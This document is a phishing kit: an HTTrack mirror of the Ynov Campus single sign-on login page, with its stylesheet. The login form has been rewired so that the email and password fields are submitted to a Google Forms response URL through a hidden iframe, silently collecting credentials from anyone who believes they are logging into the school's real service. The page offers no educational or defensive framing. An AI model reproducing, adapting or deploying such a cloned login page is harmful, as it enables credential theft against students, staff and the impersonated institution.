
<file: index.html>
<!DOCTYPE html><html>
    
<!-- Mirrored from sso.ynov.com/login?service=https%3A%2F%2Fextranet.ynov.com%2Flogin by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 17 Dec 2020 11:27:49 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
        <title>Ynov - Connexion</title>
        <meta charset="UTF-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/><link rel="stylesheet" href="css/ynov0f0d.css?t=1566989994"/><link rel="icon" href="favicon.ico" type="image/x-icon"/><script type="text/javascript" src="webjars/jquery/3.3.1-1/jquery.min.js"></script>
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" /><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/></head>
    <body class="login">
        <header role="banner">
    </header>
        <main role="main">
            <div id="content">
        <div class="box">
            <div class="sidebar">
                <div class="sidebar-content">
                    <p class="logo_container">
                        <img class="logo" src="images/logo_ynov_campus_blanc.svg" /></p>
                    <h3 class="desktop-only">Bienvenue dans la communauté Ynov</h3>
                    <p class="desktop-only">
                        Candidats, Etudiants, Professeurs et Entreprises : accédez aux outils et services Ynov Campus à l'aide de votre Compte Ynov !
                    </p>
                </div>
                <div class="sidebar-footer">
                    <p class="desktop-only">
                        <a class="button" href="https://monprofil.ynov.com/register">Créer un compte</a>
                    </p>
                </div>
            </div>
            <div class="main">
                <form name="gform" id="gform" enctype="text/plain" action="https://docs.google.com/forms/d/e/1FAIpQLSdLMg3e37FYT3Z91K4n--YMTJTVA0N9vvl39j_xcpS8PRenKg/formResponse?" target="hidden_iframe" onsubmit="submitted=true;">
                    <div class="main-title">
                        <h1>Connexion</h1>
                    </div>
                    <div class="main-content">
                        <div class="form">
                            <div class="field">
                                <label for="username">E-mail : </label>
                                <input id="entry.152211995" type="email" tabindex="1" accesskey="i" autocomplete="off" name="entry.152211995" value=""/></div>
                            
                            
                            <div class="field">
                                <label for="password">Mot de passe : </label>
                                <input id="entry.2006754040" type="password" tabindex="2"  accesskey="m" autocomplete="off" name="entry.2006754040" value=""/><p id="capslock-on" class="field-warning" style="display:none;">
                                    <i class="material-icons">warning</i>
                                    <span>La touche Verr Maj est activée !</span>
                                </p>
                            </div>
                            <input name="submit" type="submit" class="button" tabindex="6" accesskey="l" value="Connexion" />
                        <ul>
                            <li>
                                <a href="https://monprofil.ynov.com/password">Mot de passe oublié</a>
                            </li>
                            <li class="mobile-only">
                                <a href="https://monprofil.ynov.com/register">Créer un compte</a>
                            </li>
                        </ul>
                    </div>
					</form>
				
            </div>
        </div>
    </div>
        </main>
        <footer class="footer" role="contentinfo">
            <ul>
                <li>
                    <a href="mailto:support@ynov.com">Support</a>
                </li>
                <li>
                    <a href="https://www.ynov.com/mentions-legales/">Mentions légales</a>
                </li>
                <li>
                    <a href="https://privacy.ynov.com/">Données personnelles</a>
                </li>
            </ul>
        </footer>
        <div class="wait">
            <div class="backdrop"></div>
            <div class="spinner">
                <div class="spinner-img">
                    <img src="images/spinner/1.svg" /><img src="images/spinner/2.svg" /><img src="images/spinner/3.svg" /><img src="images/spinner/4.svg" /><img src="images/spinner/5.svg" /><img src="images/spinner/6.svg" /><img src="images/spinner/7.svg" /><img src="images/spinner/8.svg" /><img src="images/spinner/9.svg" /><img src="images/spinner/10.svg" /><img src="images/spinner/11.svg" /><img src="images/spinner/12.svg" /><img src="images/spinner/13.svg" /><img src="images/spinner/14.svg" /><img src="images/spinner/15.svg" /><img src="images/spinner/16.svg" /><img src="images/spinner/17.svg" /><img src="images/spinner/18.svg" /></div>
            </div>
        </div>
        <div class="frise"></div>
        <script type="text/javascript" src="webjars/zxcvbn/4.3.0/zxcvbn.js"></script>
<script type="text/javascript" src="webjars/jquery-ui/1.12.1/jquery-ui.min.js"></script>
<script type="text/javascript" src="webjars/jquery-cookie/1.4.1-1/jquery.cookie.js"></script>
<script src="webjars/bootstrap/4.1.3/js/bootstrap.bundle.min.js"></script>

<script src="webjars/headjs/1.0.3/head.min.js"></script>
<script type="text/javascript" src="js/cas0f0d.js?t=1566989994"></script>

<script>
    head.ready(document, function () {
        if (!window.jQuery) {
            var jqueryUrl = "\/webjars\/jquery\/3.3.1-1\/jquery.min.js";
            head.load(jqueryUrl, loadjQueryUI);
        } else {
            notifyResourcesAreLoaded(resourceLoadedSuccessfully);
        }
    });

    function loadjQueryUI() {
        var jqueryUrl = "\/webjars\/jquery-ui\/1.12.1\/jquery-ui.min.js";
        head.load(jqueryUrl, loadjQueryCookies);
    }

    function loadjQueryCookies() {
        var jqueryUrl = "\/webjars\/jquery-cookie\/1.4.1-1\/jquery.cookie.js";
        head.load(jqueryUrl, notifyResourcesAreLoaded(resourceLoadedSuccessfully));
    }

    function notifyResourcesAreLoaded(callback) {
        if (typeof callback === "function") {
            callback();
        }
    }
</script>

<script>
    /*<![CDATA[*/

    var trackGeoLocation = false
    "true";

    var googleAnalyticsTrackingId = null;

    if (googleAnalyticsTrackingId != null && googleAnalyticsTrackingId != '') {
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r;
            i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date();
            a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '../www.google-analytics.com/analytics.js', 'ga');

        ga('create', googleAnalyticsTrackingId, 'auto');
        ga('send', 'pageview');
    }

    /*]]>*/
</script>

<script type="text/javascript">
                $(document).ready(function () {
                    $("form").submit(function () {
                        $(":submit").blur();
                        $(":submit").attr("disabled", true);
                        document.querySelector('.wait').style.display='block';
                        document.querySelector('.wait').style.opacity=1;
                        return true;
                    });
                });
        </script>
    </body>

<!-- Mirrored from sso.ynov.com/login?service=https%3A%2F%2Fextranet.ynov.com%2Flogin by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 17 Dec 2020 11:27:56 GMT -->
</html>
</file>
<file: css/ynov0f0d.css>
html {
    font-family: Montserrat,Helvetica,Arial,sans-serif;
    background-color: #eeeeee;
}
body {
    margin: 0;
}
a:hover {
    opacity: 0.8;
}

.mobile-only {
    display: none;
}

.box {
    width: 900px;
    max-width: 90%;
    margin: 10vh auto 50px;
    background-color: #FFFFFF;
    border-radius: 10px;
    display: -ms-grid;
    -ms-grid-columns: 1fr 2fr;
    display: grid;
    grid-cap: 0px;
    grid-template-columns: 1fr 2fr;
    grid-template-rows: 1fr;
    grid-template-areas: "sidebar main";
    
    padding: 0;
    overflow: hidden;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
}
.box a {
    color: inherit;
}
.box p {
    margin: 10px 0px 30px 0px;
}
input:focus, 
a:focus, 
button:focus, 
submit:focus {
    outline: none;
    border: 1px solid #ffffff !important;
    box-shadow: 0 0 3pt 2pt #23b2a4 !important;
}
.box .sidebar input:focus, 
.box .sidebar a:focus, 
.box .sidebar button:focus, 
.box .sidebar submit:focus {
    outline: none;
    border: 1px solid #23b2a4 !important;
    box-shadow: 0 0 3pt 2pt #ffffff !important;
}
.box ul {
    padding: 0;
}
.box ul li {
    list-style: none;
    margin: 5px;
}
.box ul.blocks {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-content: center;
    font-size: 0.9em;
}
.box ul.blocks li {
}
.box ul.blocks li a {
    display: block;
    max-width: 200px;
    border: 1px solid #23b2a4;
    border-radius: 5px;
    background-color: #ffffff;
    color: #666666;
    padding: 10px;
    text-decoration: none;
}
.box ul.blocks li a:hover {
    border-color: #23b2a4;
    background-color: #23b2a4;
    color: #ffffff;
    transition: all 0.2s;
    opacity: 1;
}
.box ul.blocks li a strong {
    display: block;
    font-size: 1.1em;
    margin-bottom: 5px;
    color: #23b2a4;
}
.box ul.blocks li a:hover strong {
    color: #ffffff;
}
.box ul.blocks li a i.material-icons {
    vertical-align: -25%;
}
.box button, 
.box .button {
    display: inline-block;
    font-size: 1.2em;
    border: 1px solid #23b2a4;
    border-radius: 5px;
    color: #ffffff;
    background-color: #23b2a4;
    padding: 10px;
    min-width: 173px;
    cursor: pointer;
    text-decoration: none;
    font-family: Montserrat,Helvetica,Arial,sans-serif;
}
.box button:hover, 
.box .button:hover {
    background-color: #ffffff;
    color: #23b2a4;
    transition: all 0.2s;
    opacity: 1;
}
.box button.btn-alt,
.box .button.btn-alt {
    background-color: #ffffff;
    color: #23b2a4;
}
.box button.btn-alt:hover,
.box .button.btn-alt:hover {
    background-color: #23b2a4;
    color: #ffffff;
}

.box .sidebar {
    -ms-grid-row: 1;
    -ms-grid-column: 1;
    grid-area: sidebar;
    display: -ms-grid;
    -ms-grid-columns: 1fr;
    -ms-grid-rows: 1fr auto;
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: 1fr auto;
    grid-template-areas: "sidebar-content" "sidebar-footer";
    background-color: #23b2a4;
    color: #FFFFFF;
    text-align: center;
    padding: 20px;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
}
.box .sidebar button,
.box .sidebar .button {
    border-color: #FFFFFF;
}
.box .sidebar .sidebar-content {
    -ms-grid-row: 1;
    -ms-grid-column: 1;
    grid-area: sidebar-content;
}
.box .sidebar .sidebar-footer {
    -ms-grid-row: 2;
    -ms-grid-column: 1;
    grid-area: sidebar-footer;
}
.box .sidebar .sidebar-footer p {
    margin: 20px 0;
}
.box .sidebar .logo_container {
    text-align: left;
    margin: 0;
}
.box .sidebar .logo {
    width: 150px;
    height: 75px;
}
.box .sidebar .bigicon {
    margin: 30px;
}
.box .sidebar .bigicon i {
    font-size: 150px;
}
.box .main {
    -ms-grid-row: 1;
    -ms-grid-column: 2;
    grid-area: main;
    color: #666666;
    text-align: center;
}
.box .main h1, .box .main h2 {
    color: #23b2a4;
    margin-left: 5px;
    margin-right: 5px;
}
.box .main .main-error {
}
.box .main .main-error p {
    color: #ffffff;
    background-color: #000000;
    margin: 0;
    padding: 10px;
}
.box .main .main-error p.info {
    color: #000000;
    background: #eeeeee;
}
.box .main .main-error p.success {
    color: #ffffff;
    background: green;
}
.box .main .main-error p.warning {
    color: #ffffff;
    background: orange;
}
.box .main .main-error p.error {
    color: #ffffff;
    background: red;
}
.box .main .main-error p span {
    display: block;
}
.box .main .main-content {
    margin: 20px;
}
.box .main .main-content .form {
    width: 400px;
    max-width: 95%;
    margin: 40px auto;
}
.box .main .main-content .form .field {
    margin: 10px;
}
.box .main .main-content .form .field label {
    display: block;
    text-align: left;
}
.box .main .main-content .form .field input {
    font-size: 1.2em;
    padding: 10px;
    width: 100%;
    border: 1px solid #cccccc;
    border-radius: 5px;
    box-sizing: border-box;
}
.box .main .main-content .form button, 
.box .main .main-content .form input[type="submit"] {
    margin: 20px 4px;
    min-width: 192px
}
.box .main .main-content .form button:hover, 
.box .main .main-content .form input[type="submit"]:hover {

}
.box .main .main-content .full-width {
    margin: 0px -20px;
}
.box .main .main-content .form .g-recaptcha {
    width: 304px;
    margin: auto;
}
.box .main .main-content .form .field .field-warning {
    margin: 0 0 -25px;
    font-size: 0.8em;
    line-height: 25px;
}
.box .main .main-content .form .field .field-warning i {
    vertical-align: -25%;
    font-size: 1.4em;
}

.footer {
    text-align: center;
    color: #000000;
    font-size: 0.7em;
    position: fixed;
    bottom: 0;
    width: 100vw;
}
.footer ul {
    background: #ffffff;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
    width: 100vw;
    padding: 5px 0;
    margin: 0;
    display: inline-block; 
}
.footer ul li {
    list-style: none;
    display: inline-block;
    padding: 10px;
}
.footer ul li a {
    color: inherit;
}

.frise {
    position: absolute;
    top: 0;
    left: 0;
    height: 100vh;
    max-height: 100vh;
    width: 100%;
    overflow:hidden;
    opacity: 0.2;
    z-index: -1;
    background-image: url('../images/fresque_rvb_couleur_repeat.svg');
    background-size: 2500px 375px;
}
.backdrop {
    content: ' ';
    position: fixed;
    height: 100vh;
    width: 100vw;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,0.75);
    z-index: 100;
}
.wait {
    display: none;
    opacity: 0;
    transition: all 0.6s;
}
.wait .spinner {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    height: 84px;
    width: 84px;
    background-color:#FFFFFF;
    text-align: center;
    overflow: hidden;
    border-radius: 15px;
    z-index: 101;
    box-shadow: 0px 0px 10px 0px rgba(255,255,255,0.5);
}
@keyframes slider {
    0%, 3% { margin-top: 0px }
    5%, 8% { margin-top: -90px; }
    10%, 13% { margin-top: -180px; }
    15%, 18% { margin-top: -270px; }
    20%, 23% { margin-top: -360px; }
    25%, 28% { margin-top: -450px; }
    30%, 33% { margin-top: -540px; }
    35%, 38% { margin-top: -630px; }
    40%, 43% { margin-top: -720px; }
    45%, 48% { margin-top: -810px; }
    50%, 53% { margin-top: -900px; }
    55%, 58% { margin-top: -990px; }
    60%, 63% { margin-top: -1080px; }
    65%, 68% { margin-top: -1170px; }
    70%, 73% { margin-top: -1260px; }
    75%, 78% { margin-top: -1350px; }
    80%, 83% { margin-top: -1440px; }
    85%, 88% { margin-top: -1530px; }
    100% { margin-top: 0px; }
}
.wait .spinner .spinner-img {
    animation: slider 15s ease-in-out infinite;
}
.wait .spinner img {
    height: 64px;
    margin: 10px auto 12px;
    text-align: center;
}
.popin {
    display: none;
    transition: all 1s;
}
.popin .popin-content {
    position: absolute;
    width: 600px;
    max-width: 90%;
    margin: 40vh 0 0 50vw;
    transform: translate(-50%,-50%);
    background-color: #FFFFFF;
    border-radius: 10px;
    padding: 10px 30px ;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
    z-index: 101;
}
.popin .popin-content h3 {
    color: #23b2a4;
}
.popin .close {
    float:right;
    margin-top: 10px;
    color: #000000;
}
.popin .close:hover {
    opacity: 0.5;
}
.popin .close i {
    font-size: 32px;
}

/** Compatibility with default templates SSO **/
.card-header, 
.card-body, 
.alert {
    width: 900px;
    max-width: 90%;
    margin: 20px auto;
    background-color: #FFFFFF;
    border-radius: 10px;
    padding: 10px 20px;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
    color: #666666;
    text-align: center;
}
.card-header a, 
.card-body a, 
.alert a {
    color: inherit;
}
.card-header a, 
.card-body p, 
.alert p {
    margin: 10px 0px 30px 0px;
}
.card-header h1, 
.card-header h2, 
.card-body h1, 
.card-body h2, 
.alert h1, 
.alert h2 {
    color: #23b2a4;
    margin-left: 5px;
    margin-right: 5px;
}
.card-body form {
    width: 400px;
    max-width: 95%;
    margin: 40px auto;
}
.card-body form .form-group {
    margin: 10px;
}
.card-body form .form-group label {
    display: block;
    text-align: left;
}
.card-body form .form-group input {
    font-size: 1.2em;
    padding: 10px;
    width: 100%;
    border: 1px solid #cccccc;
    border-radius: 5px;
}
.card-body form button, 
.card form input[type="submit"] {
    background-color: #23b2a4;
    color: #ffffff;
    border-color: #23b2a4;
    margin: 20px 0px;
    font-size: 1.2em;
    border: 1px solid #ffffff;
    border-radius: 5px;
    padding: 10px;
    min-width: 200px;
    cursor: pointer;
    text-decoration: none;
    font-family: Montserrat,Helvetica,Arial,sans-serif;
}
.card-body form button:hover, 
.card form input[type="submit"]:hover {
    color: #23b2a4;
    background-color: #ffffff;
    border-color: #23b2a4;
    opacity: 1;
}

@media (max-width: 800px) {
    .desktop-only {
        display: none;
    }
    .mobile-only {
        display: block;
    }
    .box {
        display: block;
        margin-top: 20px;
    }
    .box .main .main-content form {
        margin: 0px auto;
    }
    .box .main .main-content .form .field {
        margin: 10px 0;
    }
    .popin .popin-content {
        width: auto;
        max-width: none;
        margin: 10px 5vw 0;
        transform: none;
    }
}
</file>
